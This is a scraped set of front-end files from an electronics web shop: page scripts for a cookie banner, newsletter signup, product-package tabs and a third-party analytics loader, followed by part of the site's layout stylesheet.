    $('#membervocdeText').on('click',function(){
        getImgCode();
    });
function getImgCode(){
  var url = $('#membervocde').attr('src');
   var random = +new Date;
   var urlrandom = url.match(/\b_=([\d]+)\b/);
    if(urlrandom) {
        url = url.replace(urlrandom[1], random);
    }
    else {
        url += (url.indexOf('?') > -1 ? '&' : '?') + '_=' + random;
    }
    $('#membervocde').attr('src', url);
    return false;
}
    //     //Message box
    // function Message (msg, type, delay, callback) {

    //     if (!msg) return null;
    //      msg = `${msg}`
    //     if(!isNaN(type)) {
    //         delay = type;
    //         type = 'show';
    //     }
    //     else if($.type(delay) === 'function') {
    //         callback = delay;
    //         delay = 3;
    //     }
    //     else {
    //         type = type || 'show';
    //         delay = !isNaN(delay) ? delay : 3;
    //     }
    //     var icon = {
    //         'show': '',
    //         'success': '&#x25;',
    //         'error': '&#x21;'
    //     };
    //     var component = {
    //         container: 'message-' + type,
    //         body: 'message-body',
    //         content: 'message-content',
    //         icon: icon[type]
    //     };
    //     var pop = $('#pop_message_' + type);
    //     var instance;
    //     msg = '<i class="icon icon-tip"></i>' + msg ;
    //     if(pop) {
    //         instance = pop.data('instance');
    //         if(instance) {
    //             instance.content.html(msg).show();
    //         }
    //     }
    //     new Dialog($('<div>' + msg + '</div>'), {
    //         id: 'pop_message_' + type,
    //         type: 'nohead',
    //         template: $('#message_template'),
    //         modal: false,
    //         single: true,
    //         autoHide: delay,
    //         component: component,
    //         show: function() {
    //             this.stopTimer();
    //         },
    //         close: $.type(callback) === 'function' ? $.proxy(callback, this) : null
    //     });
    // }

    //     Message.show = function(msg, delay, callback) {
    //     Message(msg, 'show', delay, callback);
    // };
    // Message.hide = function(type) {
    //     type = type || 'show';
    //     try {
    //         $('#pop_message_' + type).data('instance').hide();
    //     } catch(e) {}
    // };
    // Message.error = function(msg, delay, callback) {
    //     Message(msg, 'error', delay, callback);
    //     return false;
    // };
    // Message.success = function(msg, delay, callback) {
    //     Message(msg, 'success', delay, callback);
    //     return true;
    // };
    $(function () {
        // window.Message = Message
        var biscuits = window.localStorage.getItem("biscuits")
        if (!biscuits) {
            document.querySelector("#biscuits").style.display = "flex"
        } else {
            document.querySelector("#biscuits").style.display = "none"
        }
        document.querySelector(".accept").addEventListener("click", function () {
            window.localStorage.setItem("biscuits", 10)
            document.querySelector("#biscuits").style.display = "none"
        })
        document.querySelector(".decline").addEventListener("click", function () {
            window.localStorage.setItem("biscuits", 20)
            document.querySelector("#biscuits").style.display = "none"
        })
        //窗口滚动时间
        $(window).scroll(function () {
            //获取当前窗口与页面顶端距离
            let top = $(this).scrollTop()
            if (top >= 300) {
                //显示回到顶部的小火箭
                $(".back-top").slideDown(1000)
            } else {
                $(".back-top").fadeOut()
            }
        })
        //点击火箭回到顶部
        $(".back-top").click(function () {
            $("html,body").animate(
                {
                    scrollTop: 0,
                },
                "slow"
            )
        })
    })
    $("body").on("click", ".action-get-privacy", function () {
        var url = $(this).attr("data-carturl")
        var _this = this
        var dialog = new Dialog("https://rigolshop.eu/usageprivacy.html", {
            width: 800,

            title: "Privacy Policy",
            modal: true,
            async: "ajax",
            locate: {
                pos: "fixed",
            },
            asyncOptions: {
                type: "get",
                callback: function () {},
            },
        })
    })
    $("#open_email").on("click", function () {
        if (!$('input[name="email_check"]').prop("checked")) {
            Message.error("Please check the privacy agreement")
            return
        }
        if (!$('.email-send input[name="email"]').val()) {
            Message.error("Please enter email")
            return
        }
        document.querySelector("#modal_send_email").showModal()
    })
    $("#send_email").on("click", function () {
        if (!$('input[name="email_check"]').prop("checked")) {
            Message.error("Please check the privacy agreement")
            return
        }

        var url = "https://rigolshop.eu/emailsubscribe.html"
        $.post(
            url,
            {
                email: $('.email-send input[name="email"]').val(),
                verifycode: $('input[name="verifycode"]').val(),
            },
            function (res) {
                if (res.error) {
                    document.querySelector('.error-msg').innerHTML = res.message
                    return Message.error(res.message)
                }
                document.querySelector('.error-msg').innerHTML = ''
                document.querySelector("#modal_send_email").close()
                Message.success("Subscription Successful!")
            }
        )
    })
    $(function () {
        $("img.imglazyload").lazyload({
            effect: "fadeIn",
        })
    })
    $("#gotop,.gotop").click(function () {
        $("html").animate(
            {
                scrollTop: 0,
            },
            500
        )
    })
    //   var isauth = decodeURIComponent($.cookie('isauth') || '0');
    //
    // var ratio = 0
    //         var screen = window.screen
    //         var ua = navigator.userAgent.toLowerCase();
    // if (window.devicePixelRatio !== undefined) {
    //   ratio = window.devicePixelRatio
    // } else if (~ua.indexOf('msie')) {
    //   if (screen.deviceXDPI && screen.logicalXDPI) {
    //     ratio = screen.deviceXDPI / screen.logicalXDPI
    //   }
    // } else if (window.outerWidth !== undefined && window.innerWidth !== undefined) {
    //   ratio = window.outerWidth / window.innerWidth
    // }
    // if (ratio) {
    //   ratio = Math.round(ratio * 100)
    // }
    //
    // document.body.style.zoom = 100 / ratio
</script>
  </body>
  <script src="https://rigolshop.eu/themes/puyuanEnglish/images/location.js?1769106712"></script>

  <script>

  $(function(){
    $("img.imglazyload").lazyload({
         effect : "fadeIn"
     });
  });
  </script><script>
(function(para) {
    var p = para.sdk_url, n = 'huoYan', w = window, d = document, s = 'script',x = null,y = null;
    if(typeof(w['huoyanDataAnalytic']) !== 'undefined') {return false;}
    w['huoyanDataAnalytic'] = n;
    w[n] = w[n] || function(a) {return function() {(w[n]._q = w[n]._q || []).push([a, arguments]);}};
    w[n]['quick'] = w[n].call(null, 'quick');
    w[n]['search'] = w[n].call(null, 'search');
    x = d.createElement(s), y = d.getElementsByTagName(s)[0];x.async = 1;
    x.src = p;w[n].para = para;y.parentNode.insertBefore(x, y);
  })({
    sdk_url: 'https://identify.tankeai.com/assets/js/identify.js',
    server_url: 'https://identify.tankeai.com'
  });
  var g_huoyan_opt = {
    site_id: 2348,user_company: 2424
  };
  huoYan.quick('autoTrack',g_huoyan_opt);

</script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rigolshop.eu/item-package.html?item_id=1184
body_size: 1505
content:
<div class="section">
  <div class="box">
    <div id="tab1" class="tab1" data-toggle="switchable">
      <ul class="switchable-nav">
              </ul>
      <div class="switchable-content">
              </div>
    </div>
  </div>
</div>
<div id="goods_dialog" class="popup-container mini-cart-dialog col-lg-12 goods-dialog" tabindex="0" style="display: none;">
</div>
<div class="full-bg"></div>
<script>
$('.btn_buynow').on('click', function() {
  var url = $(this).attr('data-src');
  $.get(url, function(rs) {
    $('#goods_dialog').html(rs);
    $('#goods_dialog').fadeIn();
    $('.full-bg').addClass('full-bg-show');
    $('body').css('overflow', 'hidden');
    $('#goods_dialog').css('margin-top',-parseInt($('#goods_dialog').css('height'))/2 + 'px');
  });
});

$('.btn_nohead').on('click', function() {
  $.dialog('#dialog', {
    type: 'nohead',
    width: 500
  });
});
tabEval();
function tabEval(url) {
  var cur = 0;
  var condition = $('#condition_form');

  $('.evaluation-nav li').click(function(){
    var that = $(this);
    var data = that.attr('data-type');
    var dataObj = {
      'result': data
    }
    condition.find('input[name="result"]').val(data);

    cur = that.index();
    $(this).addClass('active').siblings().removeClass('active');
    $('.evaluation-content>div').eq(cur).css('display','block').siblings().css('display','none');

    if(!$('.evaluation-content>div').eq(cur).html()){
      $.get(url,dataObj,function(data){
        $('.evaluation-content>div').eq(cur).html(data);
      })
    }
  });

  $('.condition').change(function() {
    if($(this).attr('type')=='checkbox'){
      $(this).val($(this).prop('checked'));
    }
    // console.log($('.evaluation-content>div').eq(cur))
    $('.evaluation-content>div').eq(cur).load(condition.attr('action'),condition.serialize());
  });
}
$('#tab1').switchable({
  events: ['click'],
  effect: 'none'
});

(function(){
  var scrollDom = $('.group-list-wrap');
  var scrollItem = $('.group-list-wrap li');

  var baseNum = 5;
  var baseWidth = 150;
  var turnLeft = false;
  var turnRight = false;
  scrollDom.each(function() {
    if($(this).find('li').length > baseNum){
       var scrollBtn = $('<div class="scrollBtn" data-pid="'+$(this).attr('data-pid')+'"><div><i class="icon icon-arrow-forward"></i><i class="icon icon-arrow-back"></i></div><div>');
      $('.group-info[data-pid="'+$(this).attr('data-pid')+'"]').before(scrollBtn);
    }
  });
  $('.group-list-wrap').each(function() {
    var n = 0;
    onPos($(this).attr('data-pid'));
    if($(this).position().left <= 0){
      var discountGroup = $('.discount-group[data-pid="'+$(this).attr('data-pid')+'"]');
      discountGroup.on('click','.icon-arrow-forward',function(){
        var packageId = $(this).parent().parent().attr('data-pid');
        var groupListWrap = $('.group-list-wrap[data-pid="'+packageId+'"]');
        if(n < groupListWrap.find('li').length - baseNum){
          n++
        }
        $('.group-list-wrap[data-pid="'+packageId+'"]').css('left',-(n*baseWidth));
        onPos(packageId);
      });

      discountGroup.on('click','.icon-arrow-back',function(){
        var packageId = $(this).parent().parent().attr('data-pid');
        var groupListWrap = $('.group-list-wrap[data-pid="'+packageId+'"]');
        if(n < (groupListWrap.find('li').length - baseNum)+1 && n > 0){
          n--
        }
        $('.group-list-wrap[data-pid="'+packageId+'"]').css('left',-(n*baseWidth));
        onPos(packageId);
      });
    }
  });
  function onPos(packageId){
    var currScrollDom = $('.group-list-wrap[data-pid="'+packageId+'"]');
    var currScrollBtn = $('.scrollBtn[data-pid="'+packageId+'"]');
    var left = currScrollDom.css('left') == 'auto' ? 0 : parseInt(currScrollDom.css('left'));
    if(left == 0){
      currScrollBtn.find('.icon-arrow-back').addClass('disabled');
    }else{
      currScrollBtn.find('.icon-arrow-back').removeClass('disabled');
    };
    if(left == -($(currScrollDom).find('li').length - baseNum)*baseWidth){
      currScrollBtn.find('.icon-arrow-forward').addClass('disabled');
    }else{
      currScrollBtn.find('.icon-arrow-forward').removeClass('disabled');
    };
  }
})();
</script>


--- FILE ---
content_type: text/css
request_url: https://rigolshop.eu/app/topc/statics/stylesheets/layout.css?1767198951
body_size: 44338
content:
@charset "UTF-8";
/* Author: tylerchao.sh at gmail.com */
html {
  background: #ffffff;
  font-family: "Roboto", "-apple-system", "Helvetica Neue", Helvetica, Arial, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  font-weight: 500;
}
body,
h1, h2, h3, h4, h5, h6, p,
blockquote, pre,
dl, dd,
fieldset, form,
input, select, textarea,
button,
figure {
font-family: "Roboto", "-apple-system", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  margin: 0;
}
.ul-box li .goods-pic img {
object-fit: contain;
}
ul, ol, menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

body {
  font-size: 75%;
  line-height: 1.5;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
}

table {
  border-spacing: 0;
  border-collapse: collapse;
}

fieldset, a img, iframe {
  border: 0 none;
}

address, em, i {
  font-style: normal;
}

abbr, acronym {
  font-variant: normal;
}

hr {
  display: block;
  height: 1px;
  padding: 0;
  margin: 1em 0;
  border: 0;
  border-top: 1px solid #cccccc;
}

:active {
  outline: 0 none;
}

input, select, button {
  vertical-align: middle;
}

input, select, button, textarea {
  font-family: inherit;
  font-size: 100%;
}

button::-moz-focus-inner,
input[type=reset]::-moz-focus-inner, input[type=button]::-moz-focus-inner, input[type=submit]::-moz-focus-inner, input[type=file] > input[type=button]::-moz-focus-inner {
  padding: 0;
  border: 0 none;
}

::-webkit-input-placeholder {
  color: #999999;
}

::-moz-placeholder {
  color: #999999;
}

:-moz-placeholder {
  color: #999999;
}

:-ms-input-placeholder {
  color: #999999;
}

.placeholder {
  color: #999999;
}

@font-face {
  font-family: "iconfonts";
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/iconfonts.eot?v=1.5.2");
  src: url("../fonts/iconfonts.eot?v=1.5.2#iefix") format("embedded-opentype"), url("../fonts/iconfonts.woff?v=1.5.2") format("woff"), url("../fonts/iconfonts.ttf?v=1.5.2") format("truetype"), url("../fonts/iconfonts.svg?v=1.5.2#svg") format("svg");
}

.icon:before, [class^=icon-]:before {
  display: inline-block;
  font-family: "iconfonts";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  vertical-align: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: auto;
  speak: none;
}

.icon-add:before {
  content: "⠁";
}

.icon-alarm:before {
  content: "⠂";
}

.icon-alert:before {
  content: "⠃";
}

.icon-arrow-back:before {
  content: "⠄";
}

.icon-arrow-down:before {
  content: "⠇";
}

.icon-arrow-down-a:before {
  content: "⠅";
}

.icon-arrow-down-b:before {
  content: "⠆";
}

.icon-arrow-end-a:before {
  content: "⠈";
}

.icon-arrow-forward:before {
  content: "⠉";
}

.icon-arrow-left:before {
  content: "⠌";
}

.icon-arrow-left-a:before {
  content: "⠊";
}

.icon-arrow-left-b:before {
  content: "⠋";
}

.icon-arrow-right:before {
  content: "⠏";
}

.icon-arrow-right-a:before {
  content: "⠍";
}

.icon-arrow-right-b:before {
  content: "⠎";
}

.icon-arrow-start-a:before {
  content: "⠐";
}

.icon-arrow-up:before {
  content: "⠓";
}

.icon-arrow-up-a:before {
  content: "⠑";
}

.icon-arrow-up-b:before {
  content: "⠒";
}

.icon-bag:before {
  content: "⠕";
}

.icon-bag-flash:before {
  content: "⠔";
}

.icon-bell:before {
  content: "⠗";
}

.icon-bell-a:before {
  content: "⠖";
}

.icon-bolt:before {
  content: "⠘";
}

.icon-bookmark:before {
  content: "⠙";
}

.icon-calculator:before {
  content: "⠚";
}

.icon-calendar:before {
  content: "⠛";
}

.icon-card:before {
  content: "⠜";
}

.icon-cart:before {
  content: "⠞";
}

.icon-cart-a:before {
  content: "⠝";
}

.icon-cash:before {
  content: "⠟";
}

.icon-chatbox:before {
  content: "⠠";
}

.icon-chatboxes:before {
  content: "⠢";
}

.icon-chatboxes-a:before {
  content: "⠡";
}

.icon-chatbubble:before {
  content: "⠥";
}

.icon-chatbubble-a:before {
  content: "⠣";
}

.icon-chatbubble-b:before {
  content: "⠤";
}

.icon-chatbubbles:before {
  content: "⠦";
}

.icon-checkmark:before {
  content: "⠬";
}

.icon-checkmark-a:before {
  content: "⠧";
}

.icon-checkmark-b:before {
  content: "⠨";
}

.icon-checkmark-c:before {
  content: "⠩";
}

.icon-checkmark-d:before {
  content: "⠪";
}

.icon-checkmark-e:before {
  content: "⠫";
}

.icon-chevron-down:before {
  content: "⠭";
}

.icon-chevron-left:before {
  content: "⠮";
}

.icon-chevron-right:before {
  content: "⠯";
}

.icon-chevron-up:before {
  content: "⠰";
}

.icon-circle:before {
  content: "⠲";
}

.icon-circle-filled:before {
  content: "⠱";
}

.icon-clock:before {
  content: "⠳";
}

.icon-close:before {
  content: "⠸";
}

.icon-close-a:before {
  content: "⠴";
}

.icon-close-b:before {
  content: "⠵";
}

.icon-close-c:before {
  content: "⠶";
}

.icon-close-d:before {
  content: "⠷";
}

.icon-cloud:before {
  content: "⠺";
}

.icon-cloud-a:before {
  content: "⠹";
}

.icon-compose:before {
  content: "⠼";
}

.icon-compose-a:before {
  content: "⠻";
}

.icon-connection:before {
  content: "⠽";
}

.icon-contact:before {
  content: "⠿";
}

.icon-contact-a:before {
  content: "⠾";
}

.icon-doc:before {
  content: "⡂";
}

.icon-doc-flash:before {
  content: "⡀";
}

.icon-doc-text:before {
  content: "⡁";
}

.icon-drag:before {
  content: "⡃";
}

.icon-drawer:before {
  content: "⡄";
}

.icon-dropdown:before {
  content: "⡅";
}

.icon-earth:before {
  content: "⡆";
}

.icon-email:before {
  content: "⡈";
}

.icon-email-a:before {
  content: "⡇";
}

.icon-eye:before {
  content: "⡉";
}

.icon-flag:before {
  content: "⡋";
}

.icon-flag-a:before {
  content: "⡊";
}

.icon-flower:before {
  content: "⡌";
}

.icon-folder:before {
  content: "⡎";
}

.icon-folder-a:before {
  content: "⡍";
}

.icon-forward:before {
  content: "⡏";
}

.icon-gear:before {
  content: "⡑";
}

.icon-gear-a:before {
  content: "⡐";
}

.icon-grid:before {
  content: "⡒";
}

.icon-heart:before {
  content: "⡔";
}

.icon-heart-a:before {
  content: "⡓";
}

.icon-help:before {
  content: "⡖";
}

.icon-help-a:before {
  content: "⡕";
}

.icon-home:before {
  content: "⡘";
}

.icon-home-a:before {
  content: "⡗";
}

.icon-image:before {
  content: "⡙";
}

.icon-images:before {
  content: "⡚";
}

.icon-info:before {
  content: "⡜";
}

.icon-info-a:before {
  content: "⡛";
}

.icon-lightbulb:before {
  content: "⡞";
}

.icon-lightbulb-a:before {
  content: "⡝";
}

.icon-link:before {
  content: "⡟";
}

.icon-load-a:before {
  content: "⡠";
}

.icon-load-b:before {
  content: "⡡";
}

.icon-load-c:before {
  content: "⡢";
}

.icon-locate:before {
  content: "⡣";
}

.icon-location:before {
  content: "⡤";
}

.icon-lock:before {
  content: "⡥";
}

.icon-locked:before {
  content: "⡦";
}

.icon-login:before {
  content: "⡧";
}

.icon-logout:before {
  content: "⡨";
}

.icon-loop:before {
  content: "⡪";
}

.icon-loop-strong:before {
  content: "⡩";
}

.icon-medal:before {
  content: "⡫";
}

.icon-mic:before {
  content: "⡭";
}

.icon-mic-a:before {
  content: "⡬";
}

.icon-minus:before {
  content: "⡰";
}

.icon-minus-a:before {
  content: "⡮";
}

.icon-minus-b:before {
  content: "⡯";
}

.icon-more:before {
  content: "⡱";
}

.icon-navicon:before {
  content: "⡲";
}

.icon-navigate-a:before {
  content: "⡳";
}

.icon-paperclip:before {
  content: "⡴";
}

.icon-person:before {
  content: "⡶";
}

.icon-person-add:before {
  content: "⡵";
}

.icon-persons:before {
  content: "⡷";
}

.icon-pin:before {
  content: "⡸";
}

.icon-plus:before {
  content: "⡻";
}

.icon-plus-a:before {
  content: "⡹";
}

.icon-plus-b:before {
  content: "⡺";
}

.icon-power:before {
  content: "⡼";
}

.icon-pricetag:before {
  content: "⡾";
}

.icon-pricetag-a:before {
  content: "⡽";
}

.icon-pricetags:before {
  content: "⢀";
}

.icon-pricetags-a:before {
  content: "⡿";
}

.icon-printer:before {
  content: "⢁";
}

.icon-pulse:before {
  content: "⢂";
}

.icon-record:before {
  content: "⢃";
}

.icon-refresh:before {
  content: "⢄";
}

.icon-remove:before {
  content: "⢅";
}

.icon-reply:before {
  content: "⢇";
}

.icon-reply-all:before {
  content: "⢆";
}

.icon-sad:before {
  content: "⢈";
}

.icon-search:before {
  content: "⢊";
}

.icon-search-a:before {
  content: "⢉";
}

.icon-share:before {
  content: "⢋";
}

.icon-shop-flash:before {
  content: "⢌";
}

.icon-star:before {
  content: "⢏";
}

.icon-star-a:before {
  content: "⢍";
}

.icon-star-half:before {
  content: "⢎";
}

.icon-stop:before {
  content: "⢐";
}

.icon-storage:before {
  content: "⢑";
}

.icon-telephone:before {
  content: "⢓";
}

.icon-telephone-a:before {
  content: "⢒";
}

.icon-tip:before {
  content: "⢔";
}

.icon-trash:before {
  content: "⢖";
}

.icon-trash-a:before {
  content: "⢕";
}

.icon-unlocked:before {
  content: "⢗";
}

.icon-user:before {
  content: "⢘";
}

.icon-volume-high:before {
  content: "⢙";
}

.icon-volume-low:before {
  content: "⢚";
}

.icon-wifi:before {
  content: "⢛";
}

.icon-success {
  color: #8ab660;
}

.icon-warning {
  color: #febf0f;
}

.wrap {
  width: 950px;
  margin-right: auto;
  margin-left: auto;
}

.wrap-lg {
  min-width: 1024px;
  max-width: 1190px;
  margin-right: auto;
  margin-left: auto;
}

.wrap-fluid:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.col,
[class*=col] {
  float: left;
  margin-left: 10px;
}

[class*=col-lg] {
  margin-left: 10px;
}

.col-1 {
  width: 50px;
}

.col-lg-1 {
  width: 65px;
}

.offset-1 {
  margin-left: 60px;
}

.offset-lg-1 {
  margin-left: 75px;
}

.col-2 {
  width: 110px;
}

.col-lg-2 {
  width: 140px;
}

.offset-2 {
  margin-left: 120px;
}

.offset-lg-2 {
  margin-left: 150px;
}

.col-3 {
  width: 170px;
}

.col-lg-3 {
  width: 215px;
}

.offset-3 {
  margin-left: 180px;
}

.offset-lg-3 {
  margin-left: 225px;
}

.col-4 {
  width: 230px;
}

.col-lg-4 {
  width: 290px;
}

.offset-4 {
  margin-left: 240px;
}

.offset-lg-4 {
  margin-left: 300px;
}

.col-5 {
  width: 290px;
}

.col-lg-5 {
  width: 365px;
}

.offset-5 {
  margin-left: 300px;
}

.offset-lg-5 {
  margin-left: 375px;
}

.col-6 {
  width: 350px;
}

.col-lg-6 {
  width: 440px;
}

.offset-6 {
  margin-left: 360px;
}

.offset-lg-6 {
  margin-left: 450px;
}

.col-7 {
  width: 410px;
}

.col-lg-7 {
  width: 515px;
}

.offset-7 {
  margin-left: 420px;
}

.offset-lg-7 {
  margin-left: 525px;
}

.col-8 {
  width: 470px;
}

.col-lg-8 {
  width: 590px;
}

.offset-8 {
  margin-left: 480px;
}

.offset-lg-8 {
  margin-left: 600px;
}

.col-9 {
  width: 530px;
}

.col-lg-9 {
  width: 665px;
}

.offset-9 {
  margin-left: 540px;
}

.offset-lg-9 {
  margin-left: 675px;
}

.col-10 {
  width: 590px;
}

.col-lg-10 {
  width: 740px;
}

.offset-10 {
  margin-left: 600px;
}

.offset-lg-10 {
  margin-left: 750px;
}

.col-11 {
  width: 650px;
}

.col-lg-11 {
  width: 815px;
}

.offset-11 {
  margin-left: 660px;
}

.offset-lg-11 {
  margin-left: 825px;
}

.col-12 {
  width: 710px;
}

.col-lg-12 {
  width: 890px;
}

.offset-12 {
  margin-left: 720px;
}

.offset-lg-12 {
  margin-left: 900px;
}

.col-13 {
  width: 770px;
}

.col-lg-13 {
  width: 965px;
}

.offset-13 {
  margin-left: 780px;
}

.offset-lg-13 {
  margin-left: 975px;
}

.col-14 {
  width: 830px;
}

.col-lg-14 {
  width: 1040px;
}

.offset-14 {
  margin-left: 840px;
}

.offset-lg-14 {
  margin-left: 1050px;
}

.col-15 {
  width: 890px;
}

.col-lg-15 {
  width: 1115px;
}

.offset-15 {
  margin-left: 900px;
}

.offset-lg-15 {
  margin-left: 1125px;
}

.col-16 {
  width: 950px;
}

.col-lg-16 {
  width: 1190px;
}

.row:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.row [class*="col"]:first-child {
  margin-left: 0;
}

.row.wrap {
  width: 960px;
}

.row.wrap-lg {
  width: 1200px;
}

.input-row {
  margin-bottom: 10px;
}

.input-row input.col-1 {
  width: 44px;
}

.input-row input.col-lg-1 {
  width: 59px;
}

.input-row input.col-2 {
  width: 104px;
}

.input-row input.col-lg-2 {
  width: 134px;
}

.input-row input.col-3 {
  width: 164px;
}

.input-row input.col-lg-3 {
  width: 209px;
}

.input-row input.col-4 {
  width: 224px;
}

.input-row input.col-lg-4 {
  width: 284px;
}

.input-row input.col-5 {
  width: 284px;
}

.input-row input.col-lg-5 {
  width: 359px;
}

.input-row input.col-6 {
  width: 344px;
}

.input-row input.col-lg-6 {
  width: 434px;
}

.input-row input.col-7 {
  width: 404px;
}

.input-row input.col-lg-7 {
  width: 509px;
}

.input-row input.col-8 {
  width: 464px;
}

.input-row input.col-lg-8 {
  width: 584px;
}

.input-row input.col-9 {
  width: 524px;
}

.input-row input.col-lg-9 {
  width: 659px;
}

.input-row input.col-10 {
  width: 584px;
}

.input-row input.col-lg-10 {
  width: 734px;
}

.input-row input.col-11 {
  width: 644px;
}

.input-row input.col-lg-11 {
  width: 809px;
}

.input-row input.col-12 {
  width: 704px;
}

.input-row input.col-lg-12 {
  width: 884px;
}

.input-row input.col-13 {
  width: 764px;
}

.input-row input.col-lg-13 {
  width: 959px;
}

.input-row input.col-14 {
  width: 824px;
}

.input-row input.col-lg-14 {
  width: 1034px;
}

.input-row input.col-15 {
  width: 884px;
}

.input-row input.col-lg-15 {
  width: 1109px;
}

.input-row input.col-16 {
  width: 944px;
}

.input-row input.col-lg-16 {
  width: 1184px;
}

.table {
  width: 100%;
  max-width: 100%;
}

.table > thead > tr,
.table > tbody > tr,
.table > tfoot > tr {
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 5px 2px;
  line-height: 1.5;
}

.table > thead > tr.selected,
.table > tbody > tr.selected,
.table > tfoot > tr.selected {
  background-color: #fffcf4;
}

.table > thead > tr.active,
.table > tbody > tr.active,
.table > tfoot > tr.active {
  background-color: whitesmoke;
}

.table > thead > tr.active:hover,
.table > tbody > tr.active:hover,
.table > tfoot > tr.active:hover {
  background-color: #ededed;
}

.table > thead > tr.success,
.table > tbody > tr.success,
.table > tfoot > tr.success {
  background-color: #f1f6ec;
}

.table > thead > tr.success:hover,
.table > tbody > tr.success:hover,
.table > tfoot > tr.success:hover {
  background-color: #e9f1e1;
}

.table > thead > tr.info,
.table > tbody > tr.info,
.table > tfoot > tr.info {
  background-color: #e7f6fa;
}

.table > thead > tr.info:hover,
.table > tbody > tr.info:hover,
.table > tfoot > tr.info:hover {
  background-color: #daf1f8;
}

.table > thead > tr.warning,
.table > tbody > tr.warning,
.table > tfoot > tr.warning {
  background-color: #fdf5e9;
}

.table > thead > tr.warning:hover,
.table > tbody > tr.warning:hover,
.table > tfoot > tr.warning:hover {
  background-color: #fceedb;
}

.table > thead > tr.error,
.table > tbody > tr.error,
.table > tfoot > tr.error {
  background-color: #fbf0ef;
}

.table > thead > tr.error:hover,
.table > tbody > tr.error:hover,
.table > tfoot > tr.error:hover {
  background-color: #f9e4e2;
}

.table > thead > tr {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}

.table > colgroup + thead > tr:first-child,
.table > thead:first-child > tr:first-child {
  border-top: 0;
}

.table-striped > tbody > :nth-child(odd) {
  background-color: #f9f9f9;
}

.table-bordered {
  border: 1px solid #dddddd;
}

.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > td,
.table-bordered > tfoot > tr > th {
  border: 1px solid #dddddd;
}

.table-bordered > thead {
  background-color: #f3f3f3;
}

.table-hover > tbody > tr:hover {
  background-color: whitesmoke;
}

table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}

/* ------- buttons ------- */
button {
  margin: 0;
  white-space: nowrap;
  cursor: pointer;
}

.btn {
  padding: 0;
  background-color: transparent;
  border: 0 none;
  outline: none;
}

.btn span {
  display: block;
  height: 100%;
  font-size: inherit;
}

.btn > span {
  padding-left: 1em;
  background-color: white;
  border-radius: 3px;
  border: 1px solid #cccccc;
}

.btn > span > span {
  padding-right: 1em;
  line-height: 34px;
}

.btn[disabled], .btn.disabled {
  color: #cccccc;
  pointer-events: none;
  cursor: default;
  border-color: #cccccc;
}

.btn[disabled] > span, .btn.disabled > span {
  opacity: 0.65;
  filter: alpha(opacity=65);
}

.btn:hover > span, .btn:focus > span {
  background-color: #f2f2f2;
}

.btn .icon-arrow-down-a,
.btn .icon-arrow-up-a {
  display: none;
}

.btn.is-asc .icon-arrow-down-a {
  display: none;
}

.btn.is-asc .icon-arrow-up-a {
  display: inline-block;
}

.btn.is-desc .icon-arrow-down-a {
  display: inline-block;
}

.btn.is-desc .icon-arrow-up-a {
  display: none;
}

a.btn {
  display: inline-block;
  white-space: nowrap;
  vertical-align: middle;
}

::-webkit-file-upload-button {
  padding: 0 1em;
  margin-left: 2px;
  line-height: 20px;
  background-color: #f9f9f9;
  border-radius: 4px;
  outline: 0;
  border: 1px solid #cccccc;
}

::-webkit-file-upload-button:hover {
  background-color: #e6e6e6;
}

.btn-flat {
  color: #333333;
}

.btn-flat:hover > span, .btn-flat:focus > span {
  color: #262626;
  background-color: #fafafa;
  border-color: #c4c4c4;
}

.btn-plane > span,
.btn-plane:hover > span,
.btn-plane:focus > span {
  background-color: #eeeeee;
}

a.btn-simple {
  color: #333333;
}

.btn-primary > span {
  color: white;
  background-color: #428bca;
  border-color: #3071a9;
}

.btn-primary:hover > span, .btn-primary:focus > span {
  background-color: #357ebd;
}

.btn-success > span {
  color: white;
  background-color: #8ab660;
  border-color: #719c47;
}

.btn-success:hover > span, .btn-success:focus > span {
  background-color: #7dad4f;
}

.btn-info > span {
  color: white;
  background-color: #FFD900;
  border-color: #FFD900;
}

.btn-info:hover > span, .btn-info:focus > span {
  background-color: #46b8da;
}

.btn-warning > span {
  color: white;
  background-color: #f0ad4e;
  border-color: #ec971f;
}

.btn-warning:hover > span, .btn-warning:focus > span {
  background-color: #eea236;
}

.btn-danger > span {
  color: white;
  background-color: #1092ce;
  border-color: #1092ce;
}

.btn-danger:hover > span, .btn-danger:focus > span {
  background-color: #d43f3a;
}

.btn-import > span,
.btn-major > span,
.btn-caution > span {
  padding-left: 1.5em;
  color: #333;
  border-color: transparent;
}

.btn-import > span > span,
.btn-major > span > span,
.btn-caution > span > span {
  padding-right: 1.5em;
}

a.btn-import > span,
a.btn-major > span,
a.btn-caution > span {
  color: #333;
}

a.btn-import:hover > span, a.btn-import:focus > span,
a.btn-major:hover > span,
a.btn-major:focus > span,
a.btn-caution:hover > span,
a.btn-caution:focus > span {
  color: #333;
}

.btn-link > span {
  color: #1766dd;
  background-color: transparent;
  border: 0 none;
}

.btn-link > span > span {
  text-decoration: underline;
}

.btn-link:hover > span, .btn-link:focus > span {
  color: #104698;
  background-color: transparent;
}

.btn-rounded {
  border-radius: 4px;
}

.btn-rounded > span {
  border-radius: 4px;
}

.btn-sm, .input-comb-sm > .input-comb-btn {
  font-size: 12px;
}

.btn-sm > span, .input-comb-sm > .input-comb-btn > span {
  padding-left: 0.8em;
}

